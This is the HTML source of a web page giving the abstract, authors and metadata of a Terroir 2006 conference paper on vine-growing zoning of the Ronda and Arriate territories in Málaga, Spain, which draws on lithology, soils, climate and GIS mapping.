<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"9976","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"7005d274f5"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/9976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=9976' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-9976-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/9976/et-core-unified-tb-43-9976.min.css?ver=1765384076" /><link rel="stylesheet" id="et-core-unified-9976-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/9976/et-core-unified-9976.min.css?ver=1765384076" /></head>
<body class="wp-singular post-template-default single single-post postid-9976 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-9976" class="et_pb_post post-9976 post type-post status-publish format-standard hentry category-application-of-zoning-to-increase-the-value-of-terroirs-terroir-2006 category-ives-conference-series category-terroir-2006 tag-ives-conference-series tag-terroir-2006">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2006-1900x300-1.jpg" alt="Terroir 2006 banner" title="ICS-banniere-Terroir-2006-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2006-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2006-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2006-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-Terroir-2006-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24831" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/"><span property="name">International Terroir Conferences</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2006/"><span property="name">Terroir 2006</span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/international-terroir-conferences/terroir-2006/application-of-zoning-to-increase-the-value-of-terroirs-terroir-2006/"><span property="name">Application of zoning to increase the value of terroirs (Terroir 2006)</span></a><meta property="position" content="5"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Vine-growing zoning of the municipal territories of Ronda and Arriate (Malaga, Spain), « Sierras de Málaga » registered appellation of origin mark</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Vine-growing zoning of the municipal territories of Ronda and Arriate (Malaga, Spain), « Sierras de Málaga » registered appellation of origin mark</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>The aim of this communication is the study of the Ronda and Arriate municipal territories environment in order to define and to establish the main physical factors in relation to vine-growing land use. The vine-growing zoning proposed is based on geopedological and climatic features. The methodology comprises the raster to vector convertion of the lythologic units of Ronda ad Arriate based on the Geology Maps from the IGME (1990), and the adaptation of the geomorphologic information of the Environment Council (Junta de Andalucía) and that from the elevation, orientation and slope maps of Ronda y Arriate. Diverse field surveys made it possible the lithologic, geomorphologic and pedological examination, and to cartography the different Units enclosed in the territory; as well as the sampling, the analysis and description of the characteristic environments and an attempt of the diverse environments cartographic delimitation with the aid of an intense satellite images photointerpretation. Climatic parameters and the most relevant bioclimatic indexes were determined by using dates from weather stations placed in the study area and nearby; these parameters and indexes were spatially distributed afterwards. The use of the ESRI program ArcView (GIS), version 3.2, made it possible the handling of the basic georeferenced cartography to superpose the different layers and the territory zoning according to the vine-growing land use in areas which were defined by the association of previously established values.</p>
<p>The zones A, B and C, with different ranges of altitude (&lt;650 m over sea level, 650-850 m and &gt; 850 m, respectively), comprise typical geomorphologic units, with characteristic soil Groups in different lithologic and climatic environments. The cartography elaborated (scale map 1:50000) made it possible to give very useful information to the different zones generated by the territory zoning; to study in depth the characteristic of the soil Groups which appear in different geomorphologic and climatic sectors on different lithologic materials; and to evaluate the existing vine-growing plots at present. Three ranks of soils are proposed, each one enclosing three main soil Groups, according to the vine-growing diminishing aptitude: SV1 (LV, CL and FL(B)); SV2 (RG, VR(C) and FL(A)) and SV3 (VR(B), VR(A) and LP). (A) indicates in &lt; 650 m altitude zones; (B) in 650-850 m altitude zones and (C) in &gt; 850 m altitude.</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a id="publication-pdf" class="et_pb_button et_pb_button_0 et_pb_bg_layout_light" href="https://ives-openscience.eu/wp-content/uploads/2021/12/Vine_Growing_Zoning_Paneque.pdf" target="_blank">Download the PDF</a>
			</div><div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: January 12, 2022</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: Terroir 2006</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Guillermo PANEQUE (1), Patricia PANEQUE (1), Paloma OSTA (1), Cristina PARDO (1), Celia ESPINO (1) and Fernando PÉREZ-CAMACHO (2)</p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>(1) Dpto de Cristalografía, Mineralogía y Química Agrícola, Universidad de Sevilla, c/ Profesor García González 1, 41012 Seville, Spain<br />(2) Dpto de Agronomía, E.T.S.I.A.M, Universidad de Cordoba, Avda Mendez Pidal s/n. Cordoba, Spain</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="cvcnardhr[at]hf.rf" class="mail-link" data-wpel-link="ignore"><span id="eeb-961491-832991"></span><script type="text/javascript">(function() {var ml="sn04eq%.uapi",mi=":;:91458463280740",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-961491-832991").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a> </p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Ronda, Arriate, lithology, soils, zoning</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | Terroir 2006</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-4813"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/4813/">Terroir effects from the reflectance spectra of the canopy of vineyards in four viticultural regions</a></h2>
								<div class="et_pb_slide_content
																">
									<div>Knowledge of the reflectance spectrum of grape leaves is important to the identification of grape varieties in images of viticultural regions where several cultivars co-exist.</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/4813/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-12223"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/12223/">Les activités peroxidasiques du raisin de quelques cépages de Roumanie</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Les enzymes d’oxydation (polyphénoloxydase, peroxydase) des raisins sont d’origine génétique dépendantes des facteurs climatiques et agrotechniques (Sapis et al, 1983). Dans le processus technologique de l’obtention du moût de raisins, ces enzymes catalysent l’oxydation de certains composés phénoliques naturellement présents dans le raisin, produisant ainsi des modifications indésirables de la couleur et de l’arôme du vin.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/12223/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-8473"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/8473/">The evaluation of tannin activity in south african red wines</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Astringency is an important red wine quality attribute, which can be measured both chemically and sensorially. The use of tannin activity shows potential as a valuable chemical measurement in understanding red wine mouthfeel properties such as astringency and bitterness, which is also affected by tannin structural factors, in addition to matrix effects. Tannin activity is defined as the enthalpy of interaction between tannins and a hydrophobic surface. Studies involving tannin activity have been performed since the early 2010’s, but chemosensory studies used to evaluate how structure-activity relationships change across multiple, consecutive vintages are limited. The aim of this study is to investigate how tannin activity may be linked to red wine mouthfeel, and how all these variables may change according to wine age.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/8473/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-55173"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/55173/">Exploring the mechanisms underpinning grapevine susceptibility to esca in a range of <i>Vitis vinifera</i> L. cultivars</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Grapevine susceptibility to fungal diseases, including the vascular disease esca, is a major threat for wine productivity and vineyard perennity worldwide.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/55173/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-6516"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/6516/">From grapes to sparking wines: Aromas evaluation in a vine-spacing</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Aim: Wine aromatic profile is a combination of viticulture and oenological practices and it is related to character, quality, and consumer acceptance. Based on the competition between soil capacity and canopy development, and on the potential to produce sparkling wines at Caldas, in the south region of Minas Gerais (Brazil) (21°55´S and 46°23´W, altitude 1.100m), the aim of this work was the evaluation of the development of aromas (secondary metabolites) from grapes to sparkling wines in a vine-spacing experiment and whether the distance between the vines can influence the aromatic profile of the sparkling wines (final product). </p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/6516/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
